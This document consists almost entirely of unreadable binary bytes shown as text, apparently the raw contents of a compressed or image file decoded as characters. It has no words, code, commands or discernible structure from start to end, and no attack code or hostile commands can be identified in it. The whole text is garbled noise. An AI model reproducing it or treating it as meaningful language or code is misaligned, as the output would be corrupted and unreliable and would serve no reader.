�F·��~� �^b(�7����ժXf�^�"@��!���L"���� �Z��J��'&Wm��nfZ�V�s�m��n�G��-��1�g�;� ��z���B2aS��!;(��.f�G��w��wR��[�[L�T@,ׁS��j���;�����?i���ȉ�H���lzW���О�2\�p�Z�����}	�I��^���R�C�{K�M��3���~��Hȉka�T�L��������
�D��#<�ŧ�ΆiF��U�^:��S\Չ}�YX�O�e� �X��Y����Tu"�Yd�e�E񍝆%�e�AV*E������(V���T+Se�\�nW�U���3�@�AgK��0 � x�xу(Q�6^��	$HJ!G��TR$ɔ�J����(.ݪ���L��4j���HJCE��(j��MJ�Uaذ
Ǩ;q��	v%Jlݚ ;
�(����a�+ԶP�B� z��\�{��}��޾��2l���ć�2f���!ȇ'O�<�1�C�7w�n�2Hʔ=3�y� ��&�<+�2�hۚ5�P�I�]ov��-�É7N�E��gʈ���sשo?�~�:�绷��ޚ{�I�'=7/>�x��Ƿw�~���������$#F���,�!�@� ����"
�� ,�!
��/n0�/8a��`�/�h���ڸ���f��:qQ@Xq�"8q�" a�2�#�3x�I�0�|\v&�R�첔0Oh`ل�K(�(.�����s#�8�)�4�>0�/�"t��DI
*�1U:�X�%�.�d z���'�8p���:"��MJ�I�6��R*��)�����������jW��
ˬe
QK�������k��C�h���j�}��n���4�ֳoC�d��P����f�4�c��Xs���YNT��w�&lA��H��9�Z�-7�v�����;���s��֣x���/�����7��$b#����00Y�L��٨yA@!�hBFx��O���<(�$�g;��`����ǃ2�#����D����o�����@탔��^���K/�Ӥ�(��N��$�K,����������X������	E�P77�HQ5�FɤM�\i(SK�#дSQ> �8�I�~
	�JQ�$����a����N��� 
r��,��
6�C���-���Y�����h�]찺���2ʰ���g��7�^��3�~l9���-�^� ;�#�tA�^�����/T"6�)q 0�0;	ˎu8����;��`z֣�|L<#�{<����'d�Y�~�&�� �q/Àv����dy�̆X e(C7@��L���` ��p����N� p"��[2ж�Jd����)��{����W�K�p���$)J��LgZӚ`�(��iN�����#��ȓ���� U�A.��Cb�Or.Q��	�@�(�9
%�*	�;M
T���B�E��R��4D�;/�.*P��	lu�P y��Y��e���ċZ�=��EXp��WoJ�Y�!�c������Z���z�!/�󣟺|#�h��5��f��Yg\��o8�B0�6��x�5�nt8��Wx6h��m��!��JH��p?�a�3����D�0�<`:{��2�Y�r�-�"��A��$�AcLt+m��h�dؔt��5	?�"Xt���cЊ4T(���������	eo�447�,�N����:��Ni�t�I�=䓞��<r���2(�Z	.UJ�Qq �r��4���n�Q���T)��[l�U���0ied� %�FYJ �<�,�[�Z�`�EX�����MㆯZ�YL9ח�Y<�3��.���Ռ��a��א �q��8Cb`�yFvYcxM��)N��/~�F4�=�iSZ�:�h�L�Q�0?���`C���t�'E�g��9F@!&���䲅 �A�P���$D$�&�S������ *�ڍ��$�h��Ü�@��!��D#�Ҭ�##��Jb|㓊��+8x���
�0]�$jR����t�2	"Hd_gP82�7��1",�͇�\E�� j����(q:�=���2��� ��l'ّ�*w�mU�Bi�L�4^	^��oS�j�
3����/n�f7��M��O���h��I�á��C����o4���iPÿ��8�P������}�phs߂��RkQ��K�.*�0뎧[CX	����"���Bv��8�>$e!~TZR2hGR��j�A">&����H�HNC���2�j��h����I���02 aV;ۊn��%q?D]@���+�)km�� �]���¨@��V:X�sg
ܛ��ٯg���ψ����
�@��E� �Pq�b[�[��R?A4`�� 3؂�z�M���8 �T ��{:�i[u +9�@li����V�ϛ5�"\j
�խ֞q�kj}�Z�=�a&î�����V����_�� ��m�7��؏`�Af�U^�D�����-J#��\:��.kfs���F��`c_�l�S\7x�ф=�<�(��#�P�����a���&���@��Ȍfbӿ�O\��@r*Bp���*D�mV�� �!�$�z���A���~l�R�I����$EB$mX� ���If$zn���U��XR�L�R�#g��
�������oD����l����2"#���n�B�(8�D�
��s��P��$�LRH�.�\�� �*2MӒ�x
���Ӽ�W���g�LmX�g�:0`M|���D��0�眴E�����������o8�g~�)�H�8l�^���~�]���櫠��|M�����a���`V�:�/����J�<J�>H�<*�&��ԏ��������ClZ*	Gĥ�@��e��m Ğ�!|&��&E�(�䊔(EF.��(�E�
�D���F���k�Ql2`E���(h�$���ʸ�K�h$i�Dg�(�� �iNx��R ��ެOb*S<��+�)<�
E	'��R�b# � @�����E>E#8��6�N�T��U�*����2��B�h Ժ���(@z�	-��.�2�ڢz�_�Y��|cΉ����\�A�މ\&ˍ��ŻPC]r�42^�5��������$*��坜����|-�a��k,���&��C��=�ow�|q�>F�Ffw�5j<D!��ef��N�j�
F e$H��t�� �|F��$Bd��D2��������`�ꀦ�p.k�d�*�j��G����,En`�?ި�d*�c�K^��`"�L"�QpP"�������!{0=Ii�J��fE���r4���.U<<o�"��N Z���H�%��%��+ '� �xl� h ��(��({,}�ԬG��վ���0ŇZ�ˡj�Z&�/Gc6�_Z�,����r3���	�E4��|-�j� s�J~a�0(=މ9���ƲF���*f1%<�b�C���>�4y�ɴ�`���d�d(@rflxj?B�B@�j���g�q��1	��I0�
q�H��&�2�N�`�1
� N��l6.�4D�6dk�&���ǤjJ���n��nlRw�N�X��<!)��
g� �Nd�<ǌ�	W� �D�T�H�I�C4��jz����0���v:$G����H�)�����x�����g+�A,�ə:���-��zC��f��v�1�-��%}� !���	
��F��H���:�.������-��7тP-������a�g ��u�,b؍��a�#�>J��N��&������ԅXc3�`dv���f$nB�@l~�!�d@���vhA�FHNdO�ȩȨJF��Ƌ�h!�f�0`I��O�H�6�k��G<���ň,E,Lj��m(!����opi��-� �f5��3��� ��p`L���pwpg8 )6$CD�@�uA_%�x2�*��8����,�BtѢC͵..�t�g��I�#1D�[��~䧝���	}��Lq�H�u_^7|5`��:�����D����	��F4�`a�"�j���CK����p1�\6e[VKj3_HD�Mc&f
dl�V�lVBG� �?"�NH�� ��jsP�3�4Dj��&l� �aE��"���*�F�m�h�J6�n�v�� �! R�lMlp&.�!���p�V���pK�{�߮�r�%mB@�%�BZ�fAW�A!���O ,���yb�\�i�	�~2̧.��.4/���D姺�i4ȁ3�^G��V�z��_����,��xo�`�E7�m�V_�r��2�F� !� t�`�Wx��>��T�b4�MV>.�e'3�̔}9S�iv37�>�VB"À(X1�?����dVSg%%%P��d��Jp�ǘ�OV$i � �H�6��C����*�JC|y�L��NdB�m���m�tJB�l0��!0	s" pc=c�!s�p׳C�`%�V�v=﹯F@�l)&m�)B-�A���8�sC �zeC�XP-�!���X1p���x��I�ؼ��l��DOwIϤ��8��3��_䇒��66��Bca
I���,��`�+4*����J1=�����K���0S}_�e%�fQy<��0��*�@n�Ahf�Zʖ�T���O�/�l�<�� n��d.kW� "` @@CR$Q�9��� ȶ@���E̖m$�JƪjڠH�Fjo`�AUTA�T�&�(��s�4	"FDB B�����L�y���D!�n!��� w F`&6'(L�%j�%t��B*vr'��'��s��y��W�Ћ!,͵�1(Z��i*�EE����m#��w_��14C5Z�bio3�U����)_�a�vظ%6�/6�5lt_9z텎E�I1鍨�Z�����9��E��$3¦:3'�$yfߣ����ê���$h�����N�>B<��Ȯ�&�l8Y�gh����J�J���NĀ�h�˱fXdQ� ���|ĉn����n�Do��(�!ߔ�
t�<w�p�V�Ɍ����s��v��CB`S��&��%�hr)��+ ��B�N����si@�g,���#Z���)#c+�rd7�F��]��V�}}8#^�ϏQC8X ̻�xc\
�7z�-!�i X�48�6�R��	�o��!��csmP�8��- 
K�O|�KӤV�����I�c��1f��}�@�""Dh���@f���tr ��qR�  �����Md��D-u< %`D���k�l�(��j���h|�6# >3�P8���T��%J²/��l���1b RN��ٯ(>��l%�|�N{��X��<����@`@G�&M��Vɿp�,�r�'�:�\�rC�R����+������0�����z��G�c�,c^U���#~l��z�"ѻn/6�8 �0#��/ږW�,�b@�TZJ���<��8X��������b�ͷ�BvL��|�M��%�=&|��-Ч��B�?�U��;�$���!�}�F�h)j��q�ĊЦ���j��Ȑ І�}| Հ-=8l������}>�` DU���n�l��!eo�3<i�
�n#}h���+����X�y�U{N8�<�?`�6a�z��L�T֜�Z+ͷ�������Ͻu�u  ���bg!B�:d7H��)�C��&;j|�L�G[!CN�n��C*gM
	I�Q��d��Ζ:s�2�2���,~���d�Y;��5�?[,_B�:��M�?�"�	ihGvc�XH�P�
�s�K��<:9k^�zO��khܓ��=\8�a�}&�رce����lY�$������ D�K�a6I`@�z��٤���vH��Il�C�7����˃�ܸ~����[2�~��g�әʗ/tF��:Í-�oL'��~�7��UA)���B`)
�rA)��B	%�<���!��i^h�%�` �3�8P�x�.�#�/��1�h�z����P���� 4�h����I��l�`�QB�`��T �0Tp�]�p�	b�0	�@Cj���7��@D�gC
 ��%Q��,�MMZL-�gL!Au�A*dL!5�TH��O� ՓUb5�K]Ue&��΂�����
QJ�TWq�T�G�N�Ԭ��R�IM� 8핗\�
��K�&b�M�c�]{�/UVe�%FYf$1B�֚kr����v!��Vm�ͻ[��g�u�E7�����  Б�\��gG���� ̰�܀�zt�Ǟ�m@q�}�-��u ,`�ul1�0�7���`���d���"��%��x�� x�@*���Z��hc�-���W��5�&z}�zag��(��� H��&L6���gS	�W޽�Z�%�c��h����n��&; <��@��y�B	홧AI-#�?���*�z�NLń����Y�T�$��t�N>�	;�RD}�
	���WZծkY�=Pp�
�/:QL�kdULW�V�c�����l���E-dՖ�m��;֗��r��N"�m�IІ/qx�pH_�q�楮����\���p�����5�قj�����!��Ȧ��q���s����G ��u��A6�'�����4�<�E�d��$�nP������a�hU�����m�Q�����j2�ִƵ0^�'�Ar��$�0��pf0�M\n���� *Y	@X�����%���B� �Դ&õ��x�)I���q��ܞ���`�wi[
q�<�#,@�@&AE1�t�+�& )[<�u��TKH��u�^�JI�a�`�cz���JcJ2ʎLbt�^/g����*�� @�JB�&XZ�f�>�xOYsY��ЗiE�}�2a�Ѿ˼S��q߷0����'HB�!׸�\ �_kJӛ޴��(��lS���!7�u,�:,�@� �sDafD@f �q�a#@�yf $}lE2eOA�33�';�ON�� ��" J��� *��i�H�1�I���D��*&�iY� ��A��H�]�ZY�� ��h<��*Ћ�͍@Z 4:�$(QAP�����:3?��� l����� �d�"�$��	����N.;9�9�'���-��8j���9���0I�F���ob�'>��v9*��V#�CU�2��)t�0���c�ds��m7�"�&)�s
^�r]w�e.ዌ:�טu�S}���)O�y��{�sP��5��m:�FiK�M�X�3��dȎ}���u	$��pD�d�>� ~���:q8Rv��������0�а6�`W:�0hv�!�UA�+��v�
]MD@��Ehr%��a�=�pc��Hְ��� %D �9�qA�zF�#8�M�vT��7>jI�`s
k��9�5H"٦o������#g�g�T�Q�҉N4�bJ�	m����v��s�㥡YҧI�Q�ވ?fɩ��(P��jRŤX�ԈXP)�w�N��暠��N"V�E�97�� W$�g���i-[�&��-�eF3ߪ6=���?,��(��:#�y�πE(~KC6 �K+ i��*�������" ^v�u��ҕ=��P�A�XgH���Ƈet8���u�Ό@��Q�3#hI\�l6�c�^��"�"�.1�K�U�bӞ� ���F+���/|�]�U��~6��ͭ�f����hp{��X��gcf2�ƛg9����A�p�<�ϧ�S�'	�Kaʲ�&��0�ߵ�O�-e�{��W%�ԋ�U�[&~�խIn�w(b� ��袧��֙y�
sQ<�<���@�c`"([d�|ТV9���k�ם��'��-.�L;��&�>�g.Ո�]�i�}i���4 � ��w1�I���n�z��0��gPx�G�8���#;�F�1#A�!E���_�ia�␁�fP�d%�3Gtd"�D �)GUB&"4�cE�c[�UK34�A�29g?#&�@?S^3���
"�eO�	ӐFB��F�qTׂu� V��-V�0]�f\v� g%�vj�v]�Xm���gm7� w�2I)�*:Qw�tIL���p\��`����[�V��9��)`�ZK��h<�)���X<��hʐ9$���K�S*�y��p�yP1	�h�#��]ԕ9,pN�(l�C-�f-�G{�V^�5m�Um�Tm�"��������� �n��� �m�qn��_�46`r�1` pa��G�13m�5��Q�ǁv� �!�&�12uֈ��Qa2؊s�$���Xc�rK!��4V�dU0Ub!�rN�UU�H�� E��H�p4 
O���A0��2�Q�" rW�
�@$cV}�q�10�5Ђv�v#3 ��Ѓ�`,�� �1)&d�vj"K�K�v;y)r���c�B��e��9�)�B]3�Z��j���Y�Bx���Z#a+G�x]�)D���6\�c+`1	���z<���  �L��z�r�9�x,0ч�S�^�{��l�8?�eO�xm�7mKF_ �c.��AUP��!�P
Q'�@����C�u��X2�@sC�ъ��V"&6�A͸B*�19�QotCcA�[�/V �Y326�Ft	G�c��<v�*ǀ�Ps���If!��K�(c4Q����r�I�Y�
��
�I	k���I�D"���t� � �x�A1�p��fhFTUr��u��u/��0)g
�Xop�B�K���9i�ړ�#w�b+�bs�)=�Z1�O*��\ �Ti�eKS�*�rK5�j�s;z�*�PZ`镄x�h�,�")?��Mʥi��!�(,ҥӕ���I^����?Ԗ{��-�楨��&n��d?+�l`_9�/�b��a�)��n��2a�~��1&�1�� � 
v7�� �3�1ǈ ���1[�0��Q-d�ъ$5Bp�Ѓ����C� q!s$GI�s�HUA�r�d�4W�4O�c7�RF��"
�H�TD	�ОFĞ�������@�Kg%��� 1�
2q�	J��Yw%(Y /�2c	
g
j��w�7������j�.�����)���6j���h��+�e<�I���dG	;*�k��xa�x��\����`M1*�!��SJ�<¢<�5�&Q�'�<x� K=��z�X>�ȥ�3{��Vb�mEk�����8��U?�2��@ߖ��_D�"|JR;���á8��A��.�1q@"�� 8�3��0u.�s%���Ш��	/F��ڎș���rb����E	ɫH���4�	�K�F���๲Zu=7�Z�FT
FG��ڟt�j��xo�1Twg� �ۺ(�b�G����ۮ9�`@��p����z�����P��ʯ�x;j̓K���(�I)jw�Ck��(I�*k�e�[\Y�;چ��!��ՈP�I����G:�`��ߋL��=s�YiQj٫L�f�Z:^�N���O�e��8�l�h:/��{�)|�Q�c_�g��i���0�0tp �o28AQ� P"��Á�P"�(۸��1$���+��8pf�Qu�����J3��3ɹ�[5;V/p�V%4AS����x	��(�~����Wc7q��n����e�)��ʟz����Yq�� �+ �p��k�z�� ���0�P����`����Λ��=�`���<��;1���9�C��2xцU	�=�
�h�*zh+�&yh�k��`XLz��:�B�!�y|Q�ц�Pz  �,�v01��ul�y>�Գ�ٳ����?\����5/����^��?"\@��QK��Q��n�0�F�X?W��70H@Fq���� F ��AS�!RH`1^c���h��x3�C����ҽ@�B� 4fD8�T P/O$����g�ӿ��>&PG� �;Gq�$n�VeF����D���Z
�[
���@q�a`mS���»�l��@������0�B�������ʼLʤ��,�얪��v(�����J\�)��i�&�0�1(��� 
�%񇽄K�|�e�xj�lK
�H!]����(��Yw�=��񔿓�K{�����l����f���U�G�^��.�A«���{#/�b��7 ��l��3�1�Jes1�� W�7�BW �K�Y������eF��05�w[0B_�.Ѓ,��,���r#!M�dJ�A�E<�4>ͫ�p���� F�+���Db�G��h���yf\��q``9�W0��3�@BbM��,�f=����|�p���nM7)���p��˼�,�|��񡩬<�=�M�:(��[�I�-���'LI�^�x��V��z�;��i��z�kmw�ӆoᕝ׿\q�=��T���	�]z<΅�N쥟���g^bJ��O�VP�S?��ϸx��.��n�X�!C(�[�>�x�1a,�0$�l��E܊�!�N���_�5������eS.m�U����u74Iĸ	�r d
���� 	)��zC�.
� "��>��ᩛ��P	�~pG;X
-.�a�h�[Һ/�^�,n�.���2�d}�j�����j��n�����Π�@���wm>��=�P�$�/Q�S��&��NJ�tY�(�͕l~�c�;�]�Ţ�9�y�"<����̿/+�$;z���٤�=✥,��E��κ���2m\��O^��m�ĝ�b��A���|�"nf���P$�0("1 ��=��0c!X$�$�m�!��E��z"�q������#��[�'Y�+�۪҆�GF�i�!�QP������V$
���H�ù�tc�twt6�O��O$����^	S]�['�@R�HR$uG`%��b/�b_��_�	�������;~���_����������;��=N�n9O�;��У(�� ���,Chp�$e� M�џ���$�0����2��b�Y!��hK;��2����Ö����ФY�zV,�R�П�:lh�RH�ȵ`t� �T�V�z�jV�\�*��Ǩثd�KV�ش'�}���ܷ @d �D#��]���0`�7�a �}����b ���/t�<X0��[n�Ȁ$s�8������+Qt��z �(Wf|�2C���W�@����`8M
�[s�D)a�z����]���B_j,J�.������݁���Q.�0@Q�e����c�Qe	'�����(E�R0�PC�*!�K!��ѫ �9´���-J��#T��so<a\�a����f�E�ar��v��g�F�Br��-�Qƙ~��Ǚ?���e�X�-e<��(��ls���ɧ�Pj([9�� �!H�y�𔨐YZ�ь��AY��Іx�饃2:�҈4](��mi��|�t��lI	��&�t��d���<CZ�"�L�W���i+���jX7�=-��*Kٸ�b6M���������̺(�˯����H���ʍ`��ʵ���f��["H"� 0�b�6��9�fX@�<��^[��� !
�n� �-�A5}������N�����k�8{�2��,�-6fa��yan6/��(�����/0@@?�.�d:���ρ���_�x
'ܐ�79=E��C<"�o.�Q&�q�-���+�N1a�������"eX$�$�lr�{�Y\ �ɒ ���2�1s4�<��l��7E��ΟX�5"S/����i�	vE)�&�hQ�u�)�#:
,pv�)���ԟ�q��.[RtSW-"IR�l/֪YsZ��e�dag5��UA�tPH��Xc��JX��MV*����Z��j+��?OKZ���e/~)�5�$��0�ы]C.˔�x����p�8$0���Ȗ��8�(;cPknp�6��m� \1|y,
ș~�e`8��Ƃ��d���k� D���f�	��v�]�=��{�#.6Fh�Z~���4�?XZ4�(f	��D�E�BG ��8T
�y�D"*�ʖ�R�Ho9�B��61��F�\ю�� ��H�;��4�vD�IP����G��Y�r�3��RieX M�@�&!�A�.NS��j�  y�UC�g<�%{j�Br����V�kJC2e��\
z���0�А��dVyF����,��Z����MB}Y
!�A1@)���=kR���YĊ�:/E�g-�s�j�����4��oY��"���` ;��3�61}�@`c�P�^�@ ȕ/��:#��4�Όp �Z� @�.�bq �_~��+�eF�\��΀2��������4�x���U���D|l�%����G��~�HQ�'>��|�:���_
[�L�c�
�laÐ�+�l���䆲�#�"p���";ٴ�m}��߰a���HK�Ɠx�$'u�������.�����$qI��s��e,�K�޲����!X �ױ��H������d$�̈G���
 6�����J�T��;ٙX�*�3�D��^�p���D4u>B��f��π��}�m���ei5���:h���l�%��qv�
�P$L`��Aq�!��E3�{�8��p$<��H�_��8y"pF�|= 
qha�Ns�w�1���:��� l93�KfF �
�,<S�bwz�a[܏40�*h������3F4�g��a#�J n!
t�4�qG�pCa��@f�)��D0ٹ�M�v��bu���� H�u�����c���<!�'��ԫ݇2&��T7䴒x�k�PI(���e�\�k^�ҕ�%�oǒ߈��!v�xc�K�����!O5�!�2�ܙ�&�5 Z�^m�S��4	���v��'>�Ĵ�͔I�7",����|gϠ�E���0�YV˳����6T.�h*���z���0+4���+����KZ�& $��p<���দ���r� �g�(���K�B�e csˀ�3��xf^ 3���0�|�
�Aw�C�^�lf{�275�u7�Z@s�F..m>mu3�Ԝ�`�A�aG<6*E�hHA2G�&����C���vC���p�C�m�@�g9]$N{c�h6��^����G;N��բ�)�~mmi]kI���un{=�A�����Gg��-�|Դ�3�T��@�W��'��mNIJ�"բ���B�/y�3g��-�B��W�`G�ҭ�B�"RٷD  �֢�~��եԔ� �;���]�P�ᛛ��Ƞ8 �=��
c��0q����
������À$0~Q:�ߠ3�I�|a1�ੈ) �y����ӱӡ-@��3C"�j�*�&⌗1�����:a��+���H�1���9���B8[�� ıܱ<ۄ=���K�GBCʆ���^�^��+���C�GK<�;$��4K��;�<�۴E�<^ �?�<ѓHH�vc�W{5I���c�֓-G�W�5I�5۳��3I�h2�99�I��Va>�9�Aa�P۹��x�Hὔ���L9�g(^�&��7H�p�g` ȧ����1�g(�K�y"f˓&���C�_�����D�Ik��o|�8�b����������+�c� x�� �Ў�hw�Ș���`B��Z ��)���׈����x�X F�|��Y:}a������!�)��*�Ќz;��l0�y� ��^�"�/�:�� �����������$D�6�3��@z�(���ѻ���Y�?��l@�I��34a�b����J����K����4K���C^���l��35)=)8-C<�����4���{�FLث-J$�_�Y����y�BQ��:)	h�`*E�&~�ڶ�9/Aa �˔T�	k���E� �a��	��/fܷ��
�M~3��K�y��:7�9E���?)&��&#���?l��r$Ǵ�H �ؠ	(��� `�	3�� � {��h��G�x��р2$�!�~!�R�%��爎�#�%S9����(h��("k�-���ɨ�/���]p�Wª3B���0B�qY�2����6k��I�(9˗�闢\�8x��M�#��BH��1����2�łJ�9��������I�,K�4��<�l�>$�h���zH���H���RIh0��dD(���=�DXr%z#�@�g�9��7���P�6�@��,6n��ic��	ŘpEI�'l��a���I�<�U1��� P��K�j��MEe��6��h

��>�ҿ�1��D�۲�3�̀(�$� R`�x<؃\ ]=@ !kw������Ď$����h�2�#R�����@"�r����
�-Ћ�S��쀑\�X!�X���Q��)�P���ۅ"4B IB�؍�Ԁ�I�� �$<Q}ŏ(h�y;�b��x��/�� ����Is�úX R �Q"E<9�#=�I�4K�<�|�MKK�t��*�R+��+��,M�hHh)��z�y����Y1ӣ%�F4S5MS5USI�E�p������B�R<�q�>f[���Mq���x+
��ډX�G}Ԣ ��
[ �t2MM����Ayb��i������`��#�I8�č7�8��t���s��`r|��|����w��뤰���_�U�l r� �t�0rI��ٌ� �����~1@����H��!�@ "�߸�i2���b��p�������Е���R� ,�$܍�P���Џ�B�ڍ�}��\�yQݳ�͆�ZC�!��X*��#�#����Y��9X,��,�<fٴ���o��v�����Y)�ٜ��}؇xx��(�h����=Z�Eڤm��յ��D��a��C�3i
?��_P�9TdDŖx�A)Ո�.�8���fT��;�gxb�B�%f��9�O�7�E�����
���3�/a����a1c�F^�Gm�q@��?���k�ǅU4�8$:"�������e@Dd��G
���(/ҋt���mAh���p��9�Ψ���(�"˗���̘*� I܍9�Ȍ����M�2��^p������P�
���!�E�5��;f]XZ�����=��ʊ���X��X����l��Ų��rx�t� 6�J[a�d`~�f�	�瘍�����,�"p3�$�N ͕�u���xh�ĉ&L]s�}Tg��A��}�	n��U,��/������b�`�S�wS���8��<���zb99�[��M�
�3�[��Ԗ�
6���z�fR��iT`��l�ɕ� B�>V�x���\����0]��8@d�ȉ�9��t9�$`���Ln9�v*)����c�� ����.����*8������):H�X�긋�
��x�����%���Ѐ��׈qB%���`�$�)�t�j��8��#�3�g���l�_���&K����:n*`��>`v>�#��<��yNKl��Y
�Y�����@���F6�#��`oza���u��m�@��h��a3�=3�������h\���	�H7 �^qj�PA�7r`��A�Y�S�� �I�h�d(T`�.>?]�i1��8���y�7vX�^.b	 ��p�hM�q�Z�<.G=��� X�0�ڃ	Xd�>�D&�	�G�������y�����p1�M�$��$�ь�\��9���(��B��0��ؘ�)��x��P�h������饺^�ת�W��:1� -����dѶ��e����h��j�ċջ����u��$�n����Xk�tt^�V?���O�4x���`�����]gK�H�`�av# �����= o`h��o�������YH?[P��U�H������ڎ^/-�������Bd�i���J����q ׄ��H'Uي���d�A!�]�����wFntӕ�	e��-f���jt�U�Ռ_��A�/�@�N�L)�Ը����U��r	�rq�A�ڡ��)���p;���h�}��������1Ԉ��$�>!<�+�s�Z�<�l)z�
�P`��/�b��t�����AѺ�t9��=��q�ɺ=�H��&<���:���#-� 8�l��*�喃�^��_�O?�xެ���y�n����n��"����׸c'��G�0�$xo�
n��v�hjOZ�v%�*�I��~
pw��\�e(��tS�?m��oz��د��>|�o�߉l|���Ԕ^�_��_UN���{cB�M�Nx W���=6� ���9�ˈG��j+�< 0 4{��!��"&x��IF$2H� @�H�eƌ"�l�e�["<hy�ȗ�_`��2C�[����a��'U�8I�K�3�l)���R�x0đ[���ի��W���*U��&x�{ėF,Ѐ@/���`(����U�'�L�[`^��E��W�L+r$�l2L���ZFj�[�V]C�l�	���-���8����2M�0�.�?�m9so8�/GL�l"Сc���޹��.���I`�E�4-ޯh�$��%�ϯ_���7a����2�(��(s $��O! D��,�L�!��0�`���*2��;M|X�,��2� -�h��$��"(�cˊN�#�>���n�2
飒N�d�J(��@Ia�W��$(Y"$_���(�?M �N�i�Ɏ�f��N�\r���un���Ig����ҙ�y��EAdCB�!B1�F+�b���qRG%� c�t,i��J �q�+m�,��ҩ#0+�W�E������J�Ta- ±;a�UX'=�d�Ŗ�\�V/��E	%���^#d�`Tq���n:�)�R��Y��4QDG��GoJ �<GQC���±1D6A�VDnS��oE��6ǽ�M�����a��B��wۍ��-�W^l`��R���|�ݷ~��r�$('�	Z�2pr�J�M�"�6(� F3I�M\��,c�8�b��6�R�`ˋ,w�C�=w���Vw����H`�co=�2��>r�7�_*^! �hbM����N#�L��h`�}�I'�wj��w�����QD�N��	�ѥ��p���ၬ �J�G���,�T�Ͷ���Zawj_ d��_LE�7dpjX��qһ)Me}_c}oj`E�}��B���[ru{�%��ʻ��� h  u��c*�1f G�@6C/z��d�;��($ E��� �����2P!lT� �f6�Q��PÊ妆S�k��w 15"���C��g;/�Ix�(�Ьf6�{x���'h��$��8�L	L����%<)p�2�#e�p,��T��g�q@v�����v�����ю�V��(IJ���.9IoPzP�j��b��;P�%̢qo4��&9��A�xƗZ)F�1B��ӠJGK?��P���T�KMjQ{���b�J]�Q@��X���D &c�GF�(�)�j^�NՆWm!Y���]U,��">�C9�X%���M��P��>��>�P$ H�������@K�آ�����a�f� < D9�L*��n�z�Y�!�@f�X)<����P	!,Is���99=�_(�7$ 4�!Q)V�� >t1<��f5щ߉�"��$Hff0���c�x���YW`���Uh_2�-� T��A��$4	8]�j���*���h���14�8�l�M[�Ζ�D��m�ܐ�x�7K:�A~�$g����I`�+����ho�Q�a���A���&�v0����lY:>�.P��%p�ۺ��n���
��aR�;�TF������G�����(Y	L���]F+�9
c��_��SYNq��0��4�|�j_��B���$�+`/�!�j��Z��V%��?�腀 ~
U�璯� $�� *���e^Pi�Qb���H�j���p9;����Ӟ
U�A*Q�JC*!��"F/��#'a7�A�hV�#�'�ْq&V���@ˏ_�ͩ�C^>���X6AoEB�_gY����	v��]��Ƿљ�nT���.)Кݫ�:t�gbD}�l��!hHD �\Q�dɎ�L�c�Di�)��(�-.W���R��z2/Y�j@��O���tS����R���C�;�id#��
��M�u�#���LN����&��&>�m``,���f�OZ��
�j�p�� A��v����-°`Z��-������]���tԢXbb�Da���� S�
A,-qBhq���#|�<T�1(����5H��r(@ǑAO��c5�>&jX�=��=�����`X��! �&!�0U�\D��G=؃�̚Ųny��k�i+��/Ų�0�3��h����� ��d�GE�(m�`;Z�X>�]�z������k��#h{ĤHB��P4�f�J�:E�[�t��@�)��OQq	����ut=�Qw)Ga�����A
��]j#I�HH��cg�<�Vb¼fc4�:�(��0��n�(\�Q��m�
�*|ׄߧ�6��Y��76������߃����&8!�Uz��n!�� ��A�
X�'6�W���g\�A1�H���L�8�\��A34C+D��A���̱�L��1<�A�\���ρ�D�L ^Cu]�`
jUW�����}���x��4A���	*��$��<	�q��4*����`��aR�R�`�0�aAV����q�+i��M��٢�㑡��E��E�-8C��a�d�'��3Ȗ2̕J����ڪ���W�[��B�ڥL�,3%JFx@�@4��KE�������<�8ي(F ��JKlDOl�P�
��
�]�X\F}���9��Y_`�WD���.x_Z��[���̛\l���GU���[_`�� 7��ٟ�����<�:�c�	� +H� ��6�����P`74?� ?���h �PUx� �OFd��Ѡx$YvG`�Dj�y��$� ����+-M�p�)ə,���,�������^a��U�*���]��V+�m��ݼ���䢑'EH�8I�0��Q���8b�[a���R(�No}���q�Z��y��Ft�$2�s�N$J"1(�5�JV8wp�vAK6��E|�aϩ\����0�Ih�T��W�b{��Q��_�X��a�6�d���B}�[Hõ��4h�L�^$}1�T8�e#V� ���EՋ��F�#K� j�hx@Ԍ ��<2�^�=��>�#
`gvR��ʜL� ���4�܎`�	j�w�=�˼'qds~����=�I4�(!K��؍ݖ�!6Ie��M�Yc%	���������$���$��m�2̒�8�,��n�[��? � ՈlE���*�H��֍2΍MU.N����� }րP���ɟ���ى��R"&HL��F`� 4�A@B@{�BX+(�` x��5QO�[V�
��I�gK� �"UL[H�S�\���Nů #)��d\HD@J`_J@��������.�[���Z4�4�Ţ��N�i�=�z�Do��P�	�5PK����c�#4����.�;4���=�R 
4Cvb��*?�dwn��%@6DG��u��Cd�\}Χ�� W���1ȃ��3 ��P�$@B,�$*�+K֕�����L��6�� ��a�֏h�!y��,�-�V�ֆFS�k�Ȗ����ᙠ��8�\�H��	�<C��h(���k_%�-��o�����I�jW�J�F �F,�b��[����3Q�����Wd�v]�G�8UTV�Ee�
Rh���fE�D���"a��bj�P�����W\�_(K���2��08����Z�B\\@lz��U�i��Ļ�DU<z�������ޒ�J�c j�A{��sB��#��c?vC+���B.wz�m`�y�AЌG"�f$����ɌWM1�@��^I�����G����ٓ$���X:��3HaI!����d��DV���!�iɢl�d��(*��B���`e.$@��dI[m�'9�I!�e�����h/���
����\���
��v�Q|�m�汅Įd�Т�ˮ|��
��@$� +��|SM���, �����A.�):__0�v�
V�@\��:���Uj)�fm~O'�TTg"*J\��ɋp^�I�K�T:j\rB�Uٌz�*t� B uV�>6.�j�@�����v�Ρg�� ���vGӅ�{����L �B6�C?h�@Z��!�n���*��5I�.(��]MR��+�l�m*�Y�f1��*0�����l$�&?ok�V�ho�� �M�(�,a���98�(W� ����NȖ���2��L��W�A���I$epQ �xA�G�fT'R�EYE՚�O�2���UPF��P��cr[KP�>يT��JJ0Q�l�~9�&rOlA)��=7�C5#��B%4������S��S��m���q�q6�T�c;
��D@
